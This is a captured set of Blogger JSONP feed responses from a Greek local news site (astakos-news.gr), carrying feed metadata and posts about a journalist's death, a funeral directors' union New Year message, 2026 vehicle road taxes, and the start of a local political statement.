της"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyfujIqDaD8fUsSXgNqrMQq2zUdytVsBg87VDLYfQIIoG0B_dzSx5Eh4k2zowDNkCILUUmIvvLvDtms6Snu8THbgqILM8qXwHut_XPN-eCg_LzE0RhM18B8vD3tRPRskrD8rygqepTEnJaTOmtJAJOe5OFup_KlM0uS0hjSxbjst98L9VuA8PbhHQJi2g\/s72-c\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default/-/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1?alt=json-in-script&max-results=3&callback=jQuery1110026236594559792126_1768854858986&_=1768854858987
body_size: 4913
content:
// API callback
jQuery1110026236594559792126_1768854858986({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-19T21:39:40.216+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/-\/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/search\/label\/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/-\/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1\/-\/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1888"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-260144154066469522"},"published":{"$t":"2026-01-04T19:09:00.002+02:00"},"updated":{"$t":"2026-01-04T19:10:03.999+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ελλάδα"}],"title":{"type":"text","$t":"Πέθανε ο δημοσιογράφος Γιώργος Παπαδάκης μετά από οξύ έμφραγμα"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyJNYmm-I-ExFV5Mf5m2MW37FQ7qvCWI__qXqARDmfHvSCdnmkNGbT56FIS-leJ2tN0J2PqTl1rDEXAp46hRbe67UUmQhAx5UJgcDSzXpYQjkP63SKl4nyqEVhWY_Lxa-ZZ0w7p3HqMFu1mpfutnnHWcS_U5d65JjgLG4U97egnEiXcN3P9lUijd_0K08\/s1200\/%CE%B3%CE%B9%CF%89%CF%81%CE%B3%CE%BF%CF%82-%CF%80%CE%B1%CF%80%CE%B1%CE%B4%CE%B1%CE%BA%CE%B7%CF%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"889\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyJNYmm-I-ExFV5Mf5m2MW37FQ7qvCWI__qXqARDmfHvSCdnmkNGbT56FIS-leJ2tN0J2PqTl1rDEXAp46hRbe67UUmQhAx5UJgcDSzXpYQjkP63SKl4nyqEVhWY_Lxa-ZZ0w7p3HqMFu1mpfutnnHWcS_U5d65JjgLG4U97egnEiXcN3P9lUijd_0K08\/s16000\/%CE%B3%CE%B9%CF%89%CF%81%CE%B3%CE%BF%CF%82-%CF%80%CE%B1%CF%80%CE%B1%CE%B4%CE%B1%CE%BA%CE%B7%CF%82.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΠέθανε ο δημοσιογράφος Γιώργος Παπαδάκης σε ηλικία 74 ετών το απόγευμα της Κυριακής 4 Ιανουαρίου μετά από οξύ έμφραγμα που υπέστη την ώρα που βρισκόταν στο Κολωνάκι. \u003Cbr \/\u003E\u003Cbr \/\u003EΟ Γιώργος Παπαδάκης ένοιωσε αδιαθεσία και έχασε τις αισθήσεις του ενώ μεταφέρθηκε άμεσα στο νοσοκομείο Λαϊκό όπου οι γιατροί κατέβαλλαν υπεράνθρωπες προσπάθειες για να τον επαναφέρουν στη ζωή μετά το έμφραγμα που υπέστη.\u003Cbr \/\u003E\u003Cbr \/\u003EΧαρακτηριστικό είναι πως οι γιατροί έκαναν ΚΑΡΠΑ τουλάχιστον για 45 λεπτά στον γνωστό δημοσιογράφο, χωρίς να καταφέρουν να τον επαναφέρουν. \u003Cbr \/\u003E\u003Cbr \/\u003EΤο επίσημο ανακοινωθέν από το Λαϊκό Νοσοκομείο αναφέρει τα ακόλουθα: Σήμερα, 04\/01\/26, ο γνωστός δημοσιογράφος Παπαδάκης Γεώργιος διακομίστηκε στο Γενικό Νοσοκομείο Αθηνών «Λαϊκό» μέσω ΕΚΑΒ, σε κατάσταση καρδιοαναπνευστικής ανακοπής στις 05:42μμ.\u003Cbr \/\u003E\u003Cbr \/\u003EΣυγκεκριμένα, στις 17:15, το ΕΚΑΒ δέχθηκε κλήση για παραλαβή του Γιώργου Παπαδακη από το Κολωνάκι. Έσπευσε μηχανή άμεσης απόκρισης στις 17.18 ενώ στις 17.22 έφτασε ασθενοφόρο. Ο ασθενής υποβλήθηκε άμεσα σε ΚΑΡΠΑ και στις 17.38 έφθασε στο ΤΕΠ του Λαϊκού.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003Eπηγή: newsit.gr\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/260144154066469522\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_4.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/260144154066469522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/260144154066469522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_4.html","title":"Πέθανε ο δημοσιογράφος Γιώργος Παπαδάκης μετά από οξύ έμφραγμα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyJNYmm-I-ExFV5Mf5m2MW37FQ7qvCWI__qXqARDmfHvSCdnmkNGbT56FIS-leJ2tN0J2PqTl1rDEXAp46hRbe67UUmQhAx5UJgcDSzXpYQjkP63SKl4nyqEVhWY_Lxa-ZZ0w7p3HqMFu1mpfutnnHWcS_U5d65JjgLG4U97egnEiXcN3P9lUijd_0K08\/s72-c\/%CE%B3%CE%B9%CF%89%CF%81%CE%B3%CE%BF%CF%82-%CF%80%CE%B1%CF%80%CE%B1%CE%B4%CE%B1%CE%BA%CE%B7%CF%82.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-8312990870704089531"},"published":{"$t":"2025-12-31T00:16:00.001+02:00"},"updated":{"$t":"2025-12-31T00:16:03.830+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ελλάδα"}],"title":{"type":"text","$t":" Πρωτοχρονιάτικο μήνυμα του Προέδρου της Ένωσης Λειτουργών Γραφείων Κηδειών Ελλάδος Νίκου Αγγελέτου"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE5yMKW-Tavxf3YSl9pJs-if8bxdYkRxqldI1pyQcZ23lGUWITK5sCxYxPVyy5iZR5heCf7zq0EYXBzTbkhan3sHniXJvl9R9Qi7o5Jr_IaV6yNP0f1A6Wbf9jvxuTM1ETsPCMmWs_GupOGxwIy50qraEV2Gcd1MO99jbCyzNfmNuPnC8-nhmyhs37ZaM\/s1000\/48492efd-fc9e-436f-94dd-608c362c53a4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"825\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE5yMKW-Tavxf3YSl9pJs-if8bxdYkRxqldI1pyQcZ23lGUWITK5sCxYxPVyy5iZR5heCf7zq0EYXBzTbkhan3sHniXJvl9R9Qi7o5Jr_IaV6yNP0f1A6Wbf9jvxuTM1ETsPCMmWs_GupOGxwIy50qraEV2Gcd1MO99jbCyzNfmNuPnC8-nhmyhs37ZaM\/s16000\/48492efd-fc9e-436f-94dd-608c362c53a4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΠρωτοχρονιάτικο μήνυμα του Προέδρου της Ένωσης Λειτουργών Γραφείων Κηδειών Ελλάδος Νίκου Αγγελέτου\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΚαθώς υποδεχόμαστε με ελπίδα και αποφασιστικότητα το 2026, αφήνουμε πίσω μας μια ακόμη χρονιά γεμάτη προκλήσεις, δοκιμασίες αλλά και σημαντικές προσπάθειες ενδυνάμωσης του κλάδου μας. Όπως και τα προηγούμενα χρόνια, συνεχίζουμε να εργαζόμαστε με πνεύμα ευθύνης, αλληλεγγύης και προόδου.\u003Cbr \/\u003E\u003Cbr \/\u003EΗ έλευση του Νέου Έτους αποτελεί πάντα μια ευκαιρία για απολογισμό, αλλά και ευκαιρία για χάραξη νέων στόχων. Η Ένωση Λειτουργών Γραφείων Κηδειών Ελλάδος συνέχισε και τη χρονιά που πέρασε να δυναμώνει τη φωνή της, ενισχύοντας την εκπροσώπηση και τη συνοχή των συναδέλφων. Σταθερός και κοινός μας στόχος παραμένει η δημιουργία Ομοσπονδίας, που θα αποτελέσει το επόμενο καθοριστικό βήμα για τη θεσμική θωράκιση, τη συλλογική διεκδίκηση και αναβάθμιση του λειτουργήματός μας.\u003Cbr \/\u003E\u003Cbr \/\u003EΗ Ένωση συνεχίζει να παλεύει για διεκδικήσεις που έχουν ουσία και αποτέλεσμα και να εργάζεται για τον εκσυγχρονισμό του νομοθετικού πλαισίου, καθώς και για την προώθηση της εκπαιδευτικής κατάρτισης των λειτουργών γραφείων κηδειών. \u003Cbr \/\u003E\u003Cbr \/\u003EΜε πίστη στις δυνατότητες και τις αξίες που μας ενώνουν, συνεχίζουμε να υπηρετούμε το λειτούργημα με σεβασμό στο συνάνθρωπο. \u003Cbr \/\u003E\u003Cbr \/\u003EΗ Ένωση Λειτουργών Γραφείων Κηδειών Ελλάδος, εύχεται το 2026 να είναι μία χρονιά δημιουργίας, ελπίδας και προόδου για όλους.\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/8312990870704089531\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2025\/12\/blog-post_90.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8312990870704089531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8312990870704089531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2025\/12\/blog-post_90.html","title":" Πρωτοχρονιάτικο μήνυμα του Προέδρου της Ένωσης Λειτουργών Γραφείων Κηδειών Ελλάδος Νίκου Αγγελέτου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE5yMKW-Tavxf3YSl9pJs-if8bxdYkRxqldI1pyQcZ23lGUWITK5sCxYxPVyy5iZR5heCf7zq0EYXBzTbkhan3sHniXJvl9R9Qi7o5Jr_IaV6yNP0f1A6Wbf9jvxuTM1ETsPCMmWs_GupOGxwIy50qraEV2Gcd1MO99jbCyzNfmNuPnC8-nhmyhs37ZaM\/s72-c\/48492efd-fc9e-436f-94dd-608c362c53a4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5018238388996936586"},"published":{"$t":"2025-11-03T23:33:00.001+02:00"},"updated":{"$t":"2025-11-03T23:33:46.410+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ελλάδα"}],"title":{"type":"text","$t":"Ανέβηκαν τα τέλη κυκλοφορίας 2026 στο myCar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiUBSoQV7NmrjH6RvHvhtBiEW1Ht9n9Hvy7MYGu52Swqs9WqwKkYE7dHqH80yVaZU5X11S_4wTp-_LSHUj7nazr3lnGOWwniCr82zJb1e_-vVprzhnrIs_KUwJWI0nBGDzilSPuJ0Lv6l_xUGPKUDLzywLAwcmae6o_YlQB_ipBm5f4ztkSt70PL0qWCg\/s940\/teli-kykloforias.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"940\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiUBSoQV7NmrjH6RvHvhtBiEW1Ht9n9Hvy7MYGu52Swqs9WqwKkYE7dHqH80yVaZU5X11S_4wTp-_LSHUj7nazr3lnGOWwniCr82zJb1e_-vVprzhnrIs_KUwJWI0nBGDzilSPuJ0Lv6l_xUGPKUDLzywLAwcmae6o_YlQB_ipBm5f4ztkSt70PL0qWCg\/s16000\/teli-kykloforias.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΈχουν ανέβει στο myCar τα τέλη κυκλοφορίας 2026. Οι υπόχρεοι ιδιοκτήτες των οχημάτων, έχουν προθεσμία να τα εξοφλήσουν έως τις 31 Δεκεμβρίου, μέσω της ψηφιακής πύλης myAADE.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΤέλη κυκλοφορίας 2025: Τα ποσά\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cu\u003EΓια ταξινόμηση οχημάτων από 1 Ιανουαρίου 2006 έως 31 Οκτωβρίου 2010:\u003C\/u\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E0-300 κυβικά, τα τέλη κυκλοφορίας 2025 είναι 22 ευρώ.\u003Cbr \/\u003E301-785 κυβικά: 55 ευρώ.\u003Cbr \/\u003E786-1.071 κυβικά: 120 ευρώ.\u003Cbr \/\u003E1072-1.357 κυβικά: 135 ευρώ.\u003Cbr \/\u003E1358-1.548 κυβικά: 255 ευρώ.\u003Cbr \/\u003E1549-1.738 κυβικά: 280 ευρώ.\u003Cbr \/\u003E1739-1.928 κυβικά: 320 ευρώ.\u003Cbr \/\u003E1929-2.357 κυβικά: 690 ευρώ.\u003Cbr \/\u003E2358-3.000 κυβικά: 920 ευρώ.\u003Cbr \/\u003E3001-4.000 κυβικά: 1.150 ευρώ.\u003Cbr \/\u003EΆνω των 4.001 κυβικών: 1.380 ευρώ.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cu\u003EΓια ταξινόμηση οχημάτων μεταξύ 1 Ιανουαρίου 2001 και 31 Δεκεμβρίου 2005:\u003C\/u\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E0-300 κυβικά, τα τέλη κυκλοφορίας 2025 διαμορφώνονται στα 22 ευρώ.\u003Cbr \/\u003E301-785 κυβικά: 55 ευρώ.\u003Cbr \/\u003E1786-1.071 κυβικά: 120 ευρώ.\u003Cbr \/\u003E1072-1.357 κυβικά: 135 ευρώ.\u003Cbr \/\u003E1358-1.548 κυβικά: 240 ευρώ.\u003Cbr \/\u003E1549-1.738 κυβικά: 265 ευρώ.\u003Cbr \/\u003E1739-1.928 κυβικά: 300 ευρώ.\u003Cbr \/\u003E1929-2.357 κυβικά: 630 ευρώ.\u003Cbr \/\u003E2358-3.000 κυβικά: 840 ευρώ.\u003Cbr \/\u003E3001-4.000 κυβικά: 1.050 ευρώ.\u003Cbr \/\u003EΆνω των 4.001 κυβικών τα τέλη κυκλοφορίας 2025 είναι 1.260 ευρώ.\u003Cbr \/\u003E\u003Cu\u003E\u003Cbr \/\u003EΓια ταξινόμηση οχημάτων στην Ελλάδα πριν από το 2000:\u003C\/u\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E0-300 κυβικά: 22 ευρώ.\u003Cbr \/\u003E301-785 κυβικά: 55 ευρώ.\u003Cbr \/\u003E786-1.071 κυβικά: 120 ευρώ.\u003Cbr \/\u003E1072-1.357 κυβικά: 135 ευρώ.\u003Cbr \/\u003E1358-1.548 κυβικά: 225 ευρώ.\u003Cbr \/\u003E1549-1.738 κυβικά: 250 ευρώ.\u003Cbr \/\u003E1739-1.928 κυβικά: 280 ευρώ.\u003Cbr \/\u003E1929-2.357 κυβικά: 615 ευρώ.\u003Cbr \/\u003E2358-3.000 κυβικά: 820 ευρώ.\u003Cbr \/\u003E3001-4.000 κυβικά: 1.025 ευρώ.\u003Cbr \/\u003EΆνω των 4.001 κυβικών: 1.230 ευρώ.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΗ διαδικασία πληρωμής\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΓια την εμπρόθεσμη εξόφληση των τελών κυκλοφορίας ακολουθείται η εξής διαδικασία.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EΚάνετε κλικ στην ψηφιακή πύλη της ΑΑΔΕ\u003C\/li\u003E\u003Cli\u003EΠατάτε στην πλατφόρμα myCAR και χρησιμοποιείτε τους κωδικούς TAXISnet\u003C\/li\u003E\u003Cli\u003EΑκολουθείτε την εξής διαδρομή: Εφαρμογές \u0026gt; Φορολογικές Υπηρεσίες \u0026gt; Οχήματα \u0026gt; myCAR \u0026gt; Είσοδος στην Εφαρμογή \u0026gt; Τέλη Κυκλοφορίας Οχημάτων \u0026gt; Ειδοποιητήρια Τελών Κυκλοφορίας Οχημάτων,\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EΧωρίς κωδικούς TAXISnet ακολουθείτε τη διαδρομή:\u003Cbr \/\u003E\u003Cbr \/\u003EmyAADE \u0026gt; Εφαρμογές \u0026gt; Φορολογικές Υπηρεσίες \u0026gt; Οχήματα \u0026gt; Τέλη κυκλοφορίας χωρίς κωδικούς TAXISnet \u0026gt; Είσοδος στην Εφαρμογή, καταχωρώντας τον ΑΦΜ και τον αριθμό κυκλοφορίας του οχήματος.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003Eπηγή:\u0026nbsp;dnews.gr\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/5018238388996936586\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2025\/11\/2026-mycar.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5018238388996936586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5018238388996936586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2025\/11\/2026-mycar.html","title":"Ανέβηκαν τα τέλη κυκλοφορίας 2026 στο myCar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiUBSoQV7NmrjH6RvHvhtBiEW1Ht9n9Hvy7MYGu52Swqs9WqwKkYE7dHqH80yVaZU5X11S_4wTp-_LSHUj7nazr3lnGOWwniCr82zJb1e_-vVprzhnrIs_KUwJWI0nBGDzilSPuJ0Lv6l_xUGPKUDLzywLAwcmae6o_YlQB_ipBm5f4ztkSt70PL0qWCg\/s72-c\/teli-kykloforias.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery1110026236594559792126_1768854858982&_=1768854858983
body_size: 8783
content:
// API callback
jQuery1110026236594559792126_1768854858982({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-19T21:39:40.216+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18280"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2600849691096393329"},"published":{"$t":"2026-01-19T21:33:00.001+02:00"},"updated":{"$t":"2026-01-19T21:33:07.845+02:00"},"title":{"type":"text","$t":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό της"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s1024\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s16000\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΗ  δημοτική αρχή γενικότερα καταγγέλλει την παραπληροφόρηση αλλά σήμερα αποδεικνύεται ότι την εφαρμόζει στην πράξη.\u003Cbr \/\u003E\u003Cbr \/\u003EΤο σύνολο του Λαού του Ξηρομέρου κατανοεί πλήρως τι είναι αυτό που ανησυχεί και φοβίζει τη δημοτική αρχή. \u003Cbr \/\u003E\u003Cbr \/\u003EΕίναι σημαντικό να αναφέρω ένας δήμος διοικείται από τον εκάστοτε  δήμαρχο και τους 